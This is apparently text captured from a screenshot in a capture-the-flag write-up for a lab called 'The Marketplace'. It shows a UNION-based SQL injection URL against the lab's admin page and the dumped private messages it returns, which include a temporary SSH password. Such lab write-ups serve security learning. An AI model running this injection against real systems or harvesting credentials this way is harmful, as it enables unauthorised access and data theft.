 3
10.10.215.244/admin?user=0 UNION SELECT group_concat(message_content,user_from,user_to),2,3,4
The Marketplace Home | Administration panel | New listing | Messages | Log out
User Hello! An automated system has detected your SSH
password is too weak and needs to be changed. You have
been generated a new temporary password. Your new
password is: @b_ENXkGYUCAv3zJ13,Thank you for your
report. One of our admins will evaluate whether the listing
you reported breaks our guidelines and will get back to you
via private message. Thanks for using The
Marketplace!14,Thank you for your report. We have
reviewed the listing and found nothing that violates our
rules.14
User 2
ID: Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ13,Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks
for using The Marketplace!14,Thank you for your report. We have reviewed the listing and found nothing that violates our rules.14
Is administrator: true
Delete user